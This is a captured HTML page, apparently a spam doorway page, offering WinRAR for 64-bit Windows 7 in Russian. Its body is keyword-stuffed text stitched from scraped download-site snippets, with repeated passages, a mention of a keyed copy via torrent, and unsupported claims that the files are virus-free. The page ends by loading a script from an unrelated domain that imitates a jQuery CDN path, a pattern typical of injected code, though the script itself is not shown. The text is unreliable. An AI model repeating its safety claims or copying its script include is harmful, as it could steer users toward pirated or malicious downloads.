

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-winrar-dlya-windows-7-64.html
body_size: 4326
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Winrar для windows 7 64 - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Winrar для windows 7 64</h2>
                            </header>
                            <p>64-х разрядная версия WinRAR на русском языке. Скачай бесплатно, без вирусов и рекламы, для любой версии Windows. У нас можно скачать WinRAR 5.60 на русском для Windows 10, 7 (64-bit) и абсолютно бесплатно, программа на языках: Русский, Українська, English Основной задачей современной. Скачать WinRAR для Windows 7 64-bit бесплатно на русском языке с официального сайта без регистрации, рекламы и смс. Надежное средство для осуществления компрессии файлов. Скачайте бесплатно архиватор WinRAR для Windows 7, Windows 8 и 10 русскую версию. Наш сайт отслеживает все обновления программ для того, чтобы у Вас была последняя версия. 
WinRAR для Windows 7 скачать бесплатно на русском языке без регистрации и смс. Программа для архивации данных с поддержкой большинства известных форматов сжатия. Скачайте WinRAR 64 bit на русском языке для всех версий Windows без регистрации,вирусов и рекламы на winrar-pro.ru. WinRar - шустрый бесплатный архиватор для ОС Windows, новая версия бесплатного архиватора WinRar. Скачать архиватор WinRAR 5.11 - мощная программа для создания и управления архивами для Windows. Популярный архиватор на русском языке. Работает на 32 и 64 битных системах Windows. Скачайте WinRAR 64 bit для Windows 10, 8, 7 и XP на русском языке. Преимущества и недостатки WinRAR x64, комментарии пользователей. 
По ссылкам ниже на winrar-full.com вы можете скачать WinRAR для Windows 10, 8, 7,  разрядности вашей операционной системы выберите нужную версию WinRAR - 32 bit или 64 bit. Скачать WinRAR. В 2009 году для Windows 64-bit с WinRAR 3.90 выделилась более производительная 64-битная версия программы. . Скачать бесплатно ВинРАР для Виндовс 7, 8, 8.1, 10, а также Vista WinRAR - это утилита для создания и организации архивов, которая главным образом специализируется на форматах архивации RAR и ZIP для всех пользователей системы Windows. WinRAR - мега популярный архиватор,  Скриншоты (7)  для Windows 64-bit: С серверов SoftPortal. для Windows 32-bit: С серверов SoftPortal. Сообщить о новой. WinRAR - популярный файловый архиватор для Windows,  Поддерживаются 32- и 64-битные ОС Windows.  поздравить Winrar с тем, что 7-zip за пилил финальную версию 15.12. 
WinRAR для Windows 10 скачать бесплатно на русском языке без регистрации и смс. Программа для сжатия данных с поддержкой различных методов компрессии. WinRAR 5.71 скачать для Windows.  Windows Vista, Windows 2008, Windows 7, Windows 8. Язык: Русский, Английский  там где должна быть 32 разрядная файл для. Архиватор WinRar 2019 скачать бесплатно на русском для Windows 10, 8, 7 64/32 bit версия ВинРар для Android разархиватор, упаковщик, распаковщик. Последнюю версию WinRAR 5.7 RU скачать бесплатно на русском языке для Windows 7/Xp/Vista/2000 x32/x64-bit. Инструкции по работе с ВинРАР. Новая версия WinRAR 64 bit доступная для всех версий windows. Скачать можно прямо с данной страницы. 7-Zip x64 для Windows 64-Bit 9.22, RU. 7-Zip x64 - лучший бесплатный архиватор с открытыми исходными кодами, обладающий полной поддержкой 7z, RAR и ZIP-архивов, а также нативно. WinRAR - актуальная русская версия (32 и 64-бит) одного из самых популярных архиваторов для Windows, отличающегося высочайшей степенью сжатия данных в сочетании. Скачайте WinRAR для Windows по прямой безопасной ссылке. Русская версия WinRAR 
Загрузите бесплатный архиватор WinRAR полностью на русском языке для Windows 10, 8 и 7. ВинРАР  8 и 10 русской версии для 32 и 64 битных систем. Winrar скачать бесплатно на русском для Windows 7 x64 c ключом - через торрент и по ссылке с официального сайта. Скачать WinRAR 5.71.  Windows.  Winrar, наверное лучший инструмент для сжатия из имеющихся. Высокое качество опций. WinRAR is an archiving utility that completely supports RAR and ZIP archives and is able to unpack CAB, ARJ, LZH, TAR, GZ  Windows XP 64-bit / Vista 64-bit / Windows 7 64-bit / Windows 8 64-bit / Windows 10 / Windows 10 64-bit. Languages: Multiple languages. License: Shareware. WinRAR (64-bit) Безопасный и бесплатный доступ к скачиванию  Перейдя на страницу загрузки программа / приложение начнет загружаться автоматически: скачать для Windows. 
Все файлы проверены Антивирусом Касперского 2019 и не содержат вирусов.-- У нас Вы можете WinRar скачать бесплатно, последнюю версию на русском языке для Windows 7/10/8/XP (32/64. Скачать бесплатно архиватор WinRAR для Windows 10/8/7/ХР на русском языке. Загрузка с официального сайта. WinRAR — архиватор файлов для 32-и 64-разрядных операционных систем Windows (также существуют. OldVersion.com Points System. When you upload software to oldversion.com you get rewarded by points. For every field that is filled out correctly, points 64-х разрядная версия WinRAR на русском языке. Скачай бесплатно, без вирусов и рекламы, для любой версии Windows. У нас можно скачать WinRAR 5.60 на русском для Windows 10, 7 (64-bit) и абсолютно бесплатно, программа на языках: Русский, Українська, English Основной задачей современной. 
Скачать WinRAR для Windows 7 64-bit бесплатно на русском языке с официального сайта без регистрации, рекламы и смс. Надежное средство для осуществления компрессии файлов. Скачайте бесплатно архиватор WinRAR для Windows 7, Windows 8 и 10 русскую версию. Наш сайт отслеживает все обновления программ для того, чтобы у Вас была последняя версия. WinRAR для Windows 7 скачать бесплатно на русском языке без регистрации и смс. Программа для архивации данных с поддержкой большинства известных форматов сжатия. Скачайте WinRAR 64 bit на русском языке для всех версий Windows без регистрации,вирусов и рекламы на winrar-pro.ru. 
WinRar - шустрый бесплатный архиватор для ОС Windows, новая версия бесплатного архиватора WinRar. Скачать архиватор WinRAR 5.11 – мощная программа для создания и управления архивами для Windows. Популярный архиватор на русском языке. Работает на 32 и 64 битных системах Windows. Скачайте WinRAR 64 bit для Windows 10, 8, 7 и XP на русском языке. Преимущества и недостатки WinRAR x64, комментарии пользователей. По ссылкам ниже на winrar-full.com вы можете скачать WinRAR для Windows 10, 8, 7,  разрядности вашей операционной системы выберите нужную версию WinRAR – 32 bit или 64 bit. Скачать WinRAR. В 2009 году для Windows 64-bit с WinRAR 3.90 выделилась более производительная 64-битная версия программы. . Скачать бесплатно ВинРАР для Виндовс 
WinRAR – это утилита для создания и организации архивов, которая главным образом специализируется на форматах архивации RAR и ZIP для всех пользователей системы Windows. WinRAR - мега популярный архиватор,  Скриншоты (7)  для Windows 64-bit: С серверов SoftPortal. для Windows 32-bit: С серверов SoftPortal. Сообщить о новой. WinRAR - популярный файловый архиватор для Windows,  Поддерживаются 32- и 64-битные ОС Windows.  поздравить Winrar с тем, что 7-zip за пилил финальную версию 15.12. WinRAR для Windows 10 скачать бесплатно на русском языке без регистрации и смс. Программа для сжатия данных с поддержкой различных методов компрессии. WinRAR 5.71 скачать для Windows.  Windows Vista, Windows 2008, Windows 7, Windows 8. Язык: Русский, Английский  там где должна быть 32 разрядная файл для. 
Архиватор WinRar 2019 скачать бесплатно на русском для Windows 10, 8, 7 64/32 bit версия ВинРар для Android разархиватор, упаковщик, распаковщик. Последнюю версию WinRAR 5.7 RU скачать бесплатно на русском языке для Windows 7/Xp/Vista/2000 x32/x64-bit. Инструкции по работе с ВинРАР. Новая версия WinRAR 64 bit доступная для всех версий windows. Скачать можно прямо с данной страницы. 7-Zip x64 для Windows 64-Bit 9.22, RU. 7-Zip x64 - лучший бесплатный архиватор с открытыми исходными кодами, обладающий полной поддержкой 7z, RAR и ZIP-архивов, а также нативно. WinRAR – актуальная русская версия (32 и 64-бит) одного из самых популярных архиваторов для Windows, отличающегося высочайшей степенью сжатия данных в сочетании. Скачайте WinRAR для Windows по прямой безопасной ссылке. Русская версия WinRAR Загрузите бесплатный архиватор WinRAR полностью на русском языке для Windows 10, 8 и 7. ВинРАР  8 и 10 русской версии для 32 и 64 битных систем. Winrar скачать бесплатно на русском для Windows 7 x64 c ключом - через торрент и по ссылке с официального сайта. 
Скачать WinRAR 5.71.  Windows.  Winrar, наверное лучший инструмент для сжатия из имеющихся. Высокое качество опций. WinRAR is an archiving utility that completely supports RAR and ZIP archives and is able to unpack CAB, ARJ, LZH, TAR, GZ  Windows XP 64-bit / Vista 64-bit / Windows 7 64-bit / Windows 8 64-bit / Windows 10 / Windows 10 64-bit. Languages: Multiple languages. License: Shareware. WinRAR (64-bit) Безопасный и бесплатный доступ к скачиванию  Перейдя на страницу загрузки программа / приложение начнет загружаться автоматически: скачать для Windows. Все файлы проверены Антивирусом Касперского 2019 и не содержат вирусов.-- У нас Вы можете WinRar скачать бесплатно, последнюю версию на русском языке для Windows 7/10/8/XP (32/64. Скачать бесплатно архиватор WinRAR для Windows 10/8/7/ХР на русском языке. Загрузка с официального сайта. Download WinRAR (64-bit) for Windows PC from FileHorse. 100% Safe and Secure Free Download 64-bit Latest Version. назначение : система : ссылка на драйвер Atheros Wireless Lan Driver  Windows 7 (32 /64-bit). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-tyan-ne-nuzhny-akkordy.html">Тян не нужны аккорды</a></li>
                                <li><a href="gqvc3y-glance-zhurnal.html">Glance журнал</a></li>
                                <li><a href="gqvc3y-sluga-naroda-torrent.html">Слуга народа torrent</a></li>
                                <li><a href="gqvc3y-sharf-kryuchkom-dlya-novichkov-shemy.html">Шарф крючком для новичков схемы</a></li>
                                <li><a href="gqvc3y-knigi-kovsh-skachat-besplatno.html">Книги ковш скачать бесплатно</a></li>
                                <li><a href="gqvc3y-cooking-fever-skachat.html">Cooking fever скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-vpn-na-kompyuter-torrent.html">Скачать vpn на компьютер торрент</a></li>
                                            <li><a href="gqvc3y-myausim-3d.html">Мяусим 3d</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vse-v-seme-1975.html">Все в семье 1975</a></li>
                                            <li><a href="gqvc3y-v-agafonnikov-detskiy-albom-skachat.html">В агафонников детский альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-programm-na-sts-na-segodnya.html">Расписание программ на стс на сегодня</a></li>
                                            <li><a href="gqvc3y-obrazec-protokola-proizvodstvennogo-soveschaniya.html">Образец протокола производственного совещания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-drayvera-dlya-printera-ml-1861-skachat.html">Драйвера для принтера ml 1861 скачать</a></li>
                                            <li><a href="gqvc3y-sanrayz-knigi.html">Санрайз книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
